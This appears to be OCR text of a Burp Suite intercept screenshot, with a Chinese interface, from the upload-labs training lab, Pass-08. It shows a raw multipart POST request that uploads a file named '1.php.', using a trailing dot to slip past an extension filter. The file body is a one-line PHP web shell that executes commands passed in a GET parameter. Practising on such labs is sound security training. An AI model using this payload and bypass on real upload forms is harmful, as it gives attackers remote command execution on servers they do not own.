 请求http://192.168.46.141:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex
1 POST /upload-labs-master/Pass-08/index.php?action=show_code HTTP/1.1
2 Host: 192.168.46.141
3 Content-Length: 326
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.46.141
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxIZ7MpDKYimfxmSG
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.46.141/upload-labs-master/Pass-08/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryxIZ7MpDKYimfxmSG
16 Content-Disposition: form-data; name="upload_file"; filename="1.php."
17 Content-Type: application/octet-stream
18
19 <?php @system($_GET[a]); ?>
20 ------WebKitFormBoundaryxIZ7MpDKYimfxmSG
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryxIZ7MpDKYimfxmSG--
25